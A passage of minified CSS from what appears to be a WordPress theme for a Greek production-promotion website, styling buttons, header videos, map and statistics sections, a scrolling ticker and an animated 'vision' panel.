a{color:#9a54a4}.small-title{font-size:1.3em;font-family:'PFDinText-Bold';margin:0;margin-bottom:.7692307692307692em;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.small-title.white{color:#fff}.small-title.blue-light{color:#00adee}.small-title.turquoise{color:#0da5dd}.small-title.magenta{color:#bd5bcb}.small-title.magenta-dark{color:#9a54a4}.intro-text-area{margin-bottom:10em;position:relative}.intro-text-area .triangle{background-size:cover;z-index:-1;height:0;padding-bottom:145%;top:-40%}.intro-text-area .main-title{font-family:'Roboto';font-weight:900;line-height:1.0851063829787233em;color:#262939}.intro-text-area .col_right{margin-top:2.4em}.intro-text-area .col_right p{color:#fff;font-size:2.7em;letter-spacing:-.01em;line-height:1.3333333333333333em}.intro-text-area .small-btn{float:right;margin-top:3em}@media screen and (max-width:760px){.intro-text-area .row{margin:0}.intro-text-area .row .col{padding:0;width:100%}}@media screen and (max-width:550px){.intro-text-area .triangle{top:-20em}}.intro-text-area .more-arrow{margin-top:20px}.description p{font-size:2.7em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:'PFDinText-Regular';line-height:1.037037037037037em;letter-spacing:-.02em}.description.turquoise p{color:#0da5dd}.description.white p{color:#fff}.small-btn{font-size:1.5em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;padding:0 2.1em;height:3.3333333333333335em;line-height:3.3333333333333335em;display:inline-block;margin-top:4.6000000000000005em}.big-btn{font-size:1.9em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;padding:0 2.1710526315789473em;height:3.1578947368421053em;line-height:3.1578947368421053em;display:inline-block;margin-top:3.68421052631579em}.big-btn.white{font-size:1.9em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em;display:inline-block;margin-top:3.68421052631579em}.big-btn.white:after{border:1px solid #fff}@media screen and (max-width:600px){.big-btn.white{font-size:1.8em}}.btn-more{display:inline-block;margin-top:2em}.btn-more img{width:3em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}.btn-more:hover img{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.btn{-webkit-transition:color .3s ease-out 0s;-moz-transition:color .3s ease-out 0s;-o-transition:color .3s ease-out 0s;transition:color .3s ease-out 0s;position:relative;z-index:1}.btn span{position:relative;display:block;top:.14em}.btn:before,.btn:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.btn:after{border:1px solid #393c4d;width:100%}.btn:before{width:100%;-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.btn:hover:before{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.btn.share-btn{padding:0;overflow:hidden;position:relative;cursor:pointer}.btn.share-btn:before{-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;z-index:1}.btn.share-btn span{width:100%;-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;padding:0 2.1710526315789473em;display:block;position:relative;z-index:1}.btn.share-btn:hover:before{-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.btn.share-btn:hover span{-webkit-transition:transform .4s ease-out 0s;-moz-transition:transform .4s ease-out 0s;-o-transition:transform .4s ease-out 0s;transition:transform .4s ease-out 0s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.btn.share-btn .share-area{position:absolute;top:0;left:50%;width:90%;height:100%;display:flex;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.btn.share-btn .share-area .share-btn{flex:3;position:relative;cursor:pointer}.btn.share-btn .share-area .share-btn svg{position:absolute;width:100%;height:80%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.btn.share-btn .share-area .share-btn svg>*{-webkit-transition:fill .3s ease-out 0s;-moz-transition:fill .3s ease-out 0s;-o-transition:fill .3s ease-out 0s;transition:fill .3s ease-out 0s}.btn.share-btn .share-area .share-btn:hover svg>*{fill:#fff}.btn.turquoise:after{border:1px solid #0da5dd}.btn.turquoise:before{background-color:#0da5dd}.btn.petrol-dark:after{border:1px solid #393c4d}.btn.petrol-dark:before{background-color:#393c4d}.btn.petrol-dark:hover{color:#393c4d}.btn.magenta:after{border:1px solid #bd5bcb}.btn.magenta:before{background-color:#bd5bcb}.btn.hover_white{color:#393c4d}.btn.hover_white:before{background-color:#fff}.header-bg-img{left:100px;position:absolute;top:0;bottom:0;right:0;z-index:-1;overflow:hidden}.header-bg-img .img{opacity:1;background-size:cover;background-position:bottom center}.header-bg-img .overlay{background-color:#393c4d;z-index:-1}@media screen and (max-width:600px){.header-bg-img{padding-bottom:75%}}.page-template-home .header-bg-img .img{opacity:.9;background-position:top center}.main-title-area{padding-top:20.4em;padding-bottom:4.2em}.pagination{clear:both;float:right;padding:0 4em}@media screen and (max-width:900px){.pagination{padding:0 2em}}@media screen and (max-width:600px){.pagination{padding:0}}.pagination ul li{margin-right:1.4705882352941178em;display:inline-block}.pagination ul li:last-of-type{margin-right:0}.pagination ul li a,.pagination ul li span{font-size:1.7em;letter-spacing:.0018em;color:#fff;font-family:'PFDinTextBlack-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.18em}.pagination ul li a.current,.pagination ul li span.current{color:#0da5dd !important}body.category .pagination ul li a,body.category .pagination ul li span{color:#393c4d}.content-wrapper{margin-top:20px;position:relative}.content-wrapper.no-margin{margin-top:0}@media screen and (max-width:1023px){.content-wrapper{margin-top:128px}.content-wrapper .header-bg-img{left:0;top:-50px}}@media screen and (max-width:767px){.content-wrapper{margin-top:108px}}.mobile #offset-350{height:102%;top:-2%}.mobile #home_bottom_top_triangle{top:.5%}.triangle.top-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.triangle.top-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0}.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#0da5dd}.page-template-home .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#0d346e}.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#0da5dd}@media screen and (max-width:1100px){.page-template-home .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0da5dd}}@media screen and (max-width:600px){.page-template-home .triangle.bottom-triangle .triangle-wrapper.top_ghost{display:none}.page-template-home .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.page-template-home .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0;margin-top:-21em}.page-template-home .triangle.bottom-triangle .triangle-wrapper-outer{display:none}}.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.category .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.category .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.single .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.single .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}@media screen and (max-width:1100px){.content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0d346e}}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#fff}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section,.page-template-contact .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#fff}@media screen and (max-width:1100px){.page-template-elliniki_paragogi .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after,.page-template-contact .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#fff}}@media screen and (max-width:1100px){.content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0d346e}}.page-template-numbers .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper:before{background-color:#fff}.page-template-numbers .content-wrapper .triangle-sections .triangle.top-triangle .triangle-wrapper-middle-section{background-color:#fff}.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper-middle-section{background-color:#0da5dd}.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper:before{background-color:#0da5dd}@media screen and (max-width:1100px){.page-template-numbers .content-wrapper .triangle-sections .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_bottom:after{background-color:#0da5dd}}@media screen and (max-width:600px){.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.top_ghost{display:none}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top{z-index:0}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top:before{display:none}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper.triangle-wrapper_top .triangle-wrapper-inner{padding-left:0;margin-top:-21em}.page-template-numbers .triangle.bottom-triangle .triangle-wrapper-outer{display:none}}.desktop .header-bg-img.video-shown .img{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;position:absolute;top:50%;left:50%;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.desktop .header-bg-img.video-shown #ytplayer-wrapper{position:absolute;top:50%;left:0;-webkit-transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);transform:translate(0%,-50%);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}.desktop .header-bg-img.video-shown #ytplayer-wrapper iframe{width:100%;height:100%}.desktop .header-bg-img.img-hidden-for-video .img{opacity:0}.desktop .header-bg-img.img-hidden-for-video #ytplayer-wrapper{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.desktop .page-template-trends .header-bg-img.video-shown .img{-webkit-filter:blur(0);-moz-filter:blur(0);-o-filter:blur(0);-ms-filter:blur(0);filter:blur(0)}.mobile .header-bg-img.video-shown .img{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.mobile .page-template-trends .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px) saturate(0%);-moz-filter:blur(5px) saturate(0%);-o-filter:blur(5px) saturate(0%);-ms-filter:blur(5px) saturate(0%);filter:blur(5px) saturate(0%)}.mobile .page-template-contact .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.mobile body.category .header-bg-img.video-shown .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:6em;background:no-repeat center;-webkit-background-size:cover;background-size:cover}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.video-container .play-btn{cursor:pointer;content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/play_btn_video.svg) no-repeat center;-webkit-background-size:8.4em 8.2em;background-size:8.4em 8.2em;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.video-container.playing .play-btn{pointer-events:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0)}.color-white{color:#fff !important}.color-white svg{fill:#fff}.color-turquoise{color:#0da5dd !important}.color-turquoise svg{fill:#0da5dd}.color-blue{color:#0d346e !important}.color-blue svg{fill:#0d346e}.color-petrol-dark{color:#393c4d !important}.color-petrol-dark svg{fill:#393c4d}.color-petrol-dark-two{color:#262939 !important}.color-petrol-dark-two svg{fill:#262939}.color-magenta-dark{color:#9a54a4 !important}.color-magenta-dark svg{fill:#9a54a4}.color-magenta-darker{color:#81468a !important}.color-magenta-darker svg{fill:#81468a}#ytplayer-wrapper-inline.video-palying .img{opacity:0}.video-inline{position:relative;height:0;padding-top:56%}.video-inline .img{background-size:cover;background-position:center}.video-inline.img-hidden-for-video .img{opacity:0}.maps-area{position:relative;padding-bottom:14em;float:left;width:50%;padding-left:5em}@media screen and (max-width:1240px){.maps-area{padding-top:15.6em;float:none;width:100%;padding-left:0;max-width:800px;margin:0 auto;padding-bottom:24em}}.maps-area .col{padding-left:1.8em;position:relative}@media screen and (max-width:500px){.maps-area .col{float:none;width:100%}.maps-area .col:first-child{margin-bottom:50px}}.maps-area .col .inner{padding-left:20px;position:relative}.maps-area .col .inner .before{display:block;position:absolute;background:#0da5dd;width:1px;height:5em;left:0}.maps-area .col:first-child img{height:12.1em;left:3.8em;top:-2.4em}.maps-area .col:nth-child(2) img{height:11.5em;left:8.6em;top:-6.5em}.maps-area img{position:absolute;opacity:.17 !important}.maps-area h4{min-height:1.6190476190476188em}.maps-area h2{color:#fff;font-size:4.4em;letter-spacing:-.01em;margin:0 0 .14893617021276595em;position:relative;top:-6px}.maps-area p{color:#fff;font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;margin-bottom:1.263157894736842em}.page-template-numbers .maps-area{clear:left;padding-left:0;width:100%;padding-bottom:0;padding-top:15em}.page-template-numbers .maps-area h2 a,.page-template-numbers .maps-area p a,.page-template-numbers .maps-area .btn{margin-top:0!important;float:none}.page-template-numbers .maps-area .col .inner .before{background-color:#393c4d}.page-template-numbers .maps-area h2{margin:0 0 .14893617021276595em}.page-template-numbers .maps-area .col:first-child svg{height:12.1em;left:3.8em;top:-2.4em}.page-template-numbers .maps-area .col:first-child svg .st2{fill:white!important}.page-template-numbers .maps-area .col:nth-child(2) svg{height:11.5em;left:8.6em;top:-6.5em}.page-template-numbers .maps-area .col:nth-child(2) svg .st0{fill:white!important;display:block}.page-template-numbers .maps-area svg{position:absolute;opacity:.17 !important}.page-template-numbers .maps-area .general-title{font-size:4.1em;font-family:'PFDinText-Regular';margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:.8095238095238094em;margin-bottom:0;letter-spacing:-.02em}.page-template-numbers .maps-area p{color:#fff;font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;margin-bottom:1.263157894736842em}.page-template-home{position:relative}.page-template-home .header-bg-img{background:#0d346e}.page-template-home .header-bg-img .img{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:alpha(opacity=80);filter:alpha(opacity=80)}.page-template-home .table-cell{text-align:left}.page-template-home .about-us-area{padding-bottom:17.8em;margin-top:-175px}@media screen and (max-width:1200px){.page-template-home .about-us-area{margin-top:-14.583333333333334px}}@media screen and (max-width:767px){.page-template-home .about-us-area{margin-top:0}}.page-template-home .about-us-area .container{position:relative;height:100%}.page-template-home .about-us-area .content{max-width:80em;margin:0 auto}.page-template-home .about-us-area .content .title{margin:0;max-width:4em;font-size:1.9em;font-family:'PFDinTextThin-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;margin-bottom:.8421052631578948em;line-height:.9473684210526316em;letter-spacing:-.02em}.page-template-home .about-us-area .content .main-title{max-width:7.5em;line-height:1.2446808510638296em}.page-template-home .about-us-area .content .main-title a{color:#f0a D4}.page-template-home .about-us-area .content .more-arrow{margin-top:.8333333333333334em}.page-template-home .promo-area{position:relative;padding-bottom:5em;padding-top:18%}.page-template-home .promo-area .container{max-width:1010px}.page-template-home .promo-area .content .description{margin-bottom:4em}.page-template-home .promo-area .content .description p{font-size:2.1em;line-height:1.2857142857142858em;letter-spacing:-.01em}.page-template-home .promo-area .content .box{color:#fff}.page-template-home .promo-area .promo_left{width:52%}.page-template-home .promo-area .promo_left .box{margin-bottom:3.7em;position:relative;padding-left:1.7em;padding-top:.9em}.page-template-home .promo-area .promo_left .box:before{content:'';width:8em;height:1px;background-color:#fff;position:absolute;top:0;left:0}.page-template-home .promo-area .promo_left .box .number{font-size:11em;font-family:'Roboto';font-weight:900;letter-spacing:-.01em}.page-template-home .promo-area .promo_left .box p{font-size:2.5em;letter-spacing:-.0025em;font-family:'PFDinTextLight-Regular'}.page-template-home .promo-area .promo_left .box:last-of-type{margin-bottom:0}.page-template-home .promo-area .promo_left .btn-more{margin-top:8.6em}.page-template-home .promo-area .promo_right{max-width:622px}.page-template-home .promo-area .promo_right .description{margin-bottom:2.7em}.page-template-home .promo-area .promo_right .description p{font-size:2em;line-height:1.35em;font-weight:300}.page-template-home .promo-area .promo_right .box{margin-bottom:4.1em}.page-template-home .promo-area .promo_right .box:last-of-type{margin-bottom:0}.page-template-home .promo-area .promo_right .box p{font-size:2.6em;letter-spacing:-.026000000000000002em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.1923076923076923em}.page-template-home .promo-area .promo_right .btn-more{margin-top:3em}.page-template-home .promo-area .more-arrow{margin-top:1.25em}.page-template-home .events-area{padding-bottom:15.6em}.page-template-home .events-area .event{padding-top:2em;display:table;width:100%}.page-template-home .events-area .event .left-area{display:table-cell;vertical-align:middle;padding-right:3em;width:50em}.page-template-home .events-area .event .right-area{border-left:1px solid #0da5dd;display:table-cell;vertical-align:middle;padding-left:3em}.page-template-home .events-area .event .date{font-size:1.6em;line-height:1em;letter-spacing:-.02em;margin-bottom:.5em}.page-template-home .events-area .event h3{font-size:2.4em;line-height:1em;letter-spacing:-.02em;font-weight:400;margin:0}.page-template-home .events-area .event p{font-size:1.7em;letter-spacing:-.01em;line-height:1.4411764705882355em;margin:0}@media screen and (max-width:959px){.page-template-home .events-area .event{display:block;margin-bottom:14px}.page-template-home .events-area .event .left-area,.page-template-home .events-area .event .right-area{padding:0;display:block;width:100%;border:none}.page-template-home .events-area .event .right-area{padding-top:10px;margin-top:10px;border-top:1px solid #0da5dd}}.page-template-home .branches-area{padding-bottom:15.6em}.page-template-home .branches-area .ticker{overflow:hidden;position:relative}.page-template-home .branches-area .ticker:before,.page-template-home .branches-area .ticker:after{content:'';display:block;position:absolute;width:50px;height:100%;top:0;left:0;background:red;background:-moz-linear-gradient(left,#0d346e 0%,rgba(13,52,110,0) 100%);background:-webkit-linear-gradient(left,#0d346e 0%,rgba(13,52,110,0) 100%);background:linear-gradient(to right,#0d346e 0%,rgba(13,52,110,0) 100%);z-index:1}.page-template-home .branches-area .ticker:after{left:auto;right:0;background:-moz-linear-gradient(left,rgba(13,52,110,0) 0%,#0d346e 100%);background:-webkit-linear-gradient(left,rgba(13,52,110,0) 0%,#0d346e 100%);background:linear-gradient(to right,rgba(13,52,110,0) 0%,#0d346e 100%)}.page-template-home .branches-area ul{padding-top:2em;display:table;-webkit-animation:ticker-animation 30s linear 0s infinite;-moz-animation:ticker-animation 30s linear 0s infinite;-o-animation:ticker-animation 30s linear 0s infinite;-ms-animation:ticker-animation 30s linear 0s infinite;animation:ticker-animation 30s linear 0s infinite}.page-template-home .branches-area ul li{display:table-cell;font-size:2.4em;letter-spacing:.15em;font-weight:700;padding-right:3.3333333333333335em;-webkit-font-smoothing:antialiased;white-space:nowrap}@-webkit-keyframes ticker-animation{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes ticker-animation{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.page-template-home .numbers-area{position:relative;float:left;width:50%;padding-right:5em}.page-template-home .numbers-area .content{margin-bottom:9em}.page-template-home .numbers-area .content .box{color:#fff;position:relative;padding-top:2em;margin-top:3em;display:inline-block}.page-template-home .numbers-area .content .box:nth-child(odd){clear:left}.page-template-home .numbers-area .content .box:before{content:'';position:absolute;left:3em;right:3em;height:1px;background-color:#0da5dd;top:0}.page-template-home .numbers-area .content .box .number{font-size:9.1em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.04em;color:#0da5dd}.page-template-home .numbers-area .content .box p{font-size:1.9em;line-height:1.4210526315789476em;font-family:'Roboto';font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em}@media screen and (max-width:1240px){.page-template-home .numbers-area{float:none;width:100%;padding-right:0;max-width:800px;margin:0 auto}.page-template-home .numbers-area .content{margin-bottom:6em}}.page-template-home .vision-wrapper{position:absolute;left:0;top:0;width:100%;pointer-events:none}.page-template-home .vision-wrapper .vision{width:27.6em;pointer-events:all;height:auto;right:13.8em;top:0;position:absolute;-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);cursor:pointer}.page-template-home .vision-wrapper .vision .scaled{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s;transition:transform 1.5s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner{background-color:#0da5dd;width:100%;padding-top:57.6792%}.page-template-home .vision-wrapper .vision .inner .title-area{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1s cubic-bezier(.47,.95,0,.99) 0s;-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:1}.page-template-home .vision-wrapper .vision .inner .title-area .table-cell{text-align:center}.page-template-home .vision-wrapper .vision .inner .title-area .title{position:relative;color:#fff;font-size:4.7em;font-family:'PFDinText-Bold';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.02em;line-height:.6170212765957447em;max-width:3em;margin:0 auto;-webkit-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:all 2s cubic-bezier(.47,.95,0,.99) 0s;transition:all 2s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner .title-area .btn-more{position:absolute;left:0;right:0;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s}.page-template-home .vision-wrapper .vision .inner .title-area .btn-more img{width:2.3em}.page-template-home .vision-wrapper .vision .inner .txt-area{width:100%;height:100%;margin:0 auto;position:relative;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 0s;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;opacity:0;position:absolute;right:5.9em;top:0;right:0;z-index:2;pointer-events:none}.page-template-home .vision-wrapper .vision .inner .txt-area .txt{max-width:16.017316017316016em;font-size:.9956709956709956em;margin:0 auto;color:#fff;text-align:center}.page-template-home .vision-wrapper .vision .inner .txt-area .txt p{text-align:justify}.page-template-home .vision-wrapper .vision .inner .txt-area .btn-more{position:static;display:inline-block;margin-top:1.5em}.page-template-home .vision-wrapper .vision .inner .txt-area .btn-more img{width:1.35em;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.page-template-home .vision-wrapper .vision .polygon-rest{position:absolute;left:0}.page-template-home .vision-wrapper .vision #vision-polygon-top{bottom:100%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.page-template-home .vision-wrapper .vision #vision-polygon-bottom{top:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1240px){.page-template-home .vision-wrapper .vision{right:50%;-webkit-transform:translate(50%,-100%);-moz-transform:translate(50%,-100%);-o-transform:translate(50%,-100%);-ms-transform:translate(50%,-100%);transform:translate(50%,-100%)}}.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}@media screen and (max-width:1500px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}@media screen and (max-width:1200px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}@media screen and (max-width:1000px){.page-template-home .vision-wrapper.vision-open .vision .scaled{-webkit-transform:scale(1.6);-moz-transform:scale(1.6);-o-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}}.page-template-home .vision-wrapper.vision-open .vision .title-area 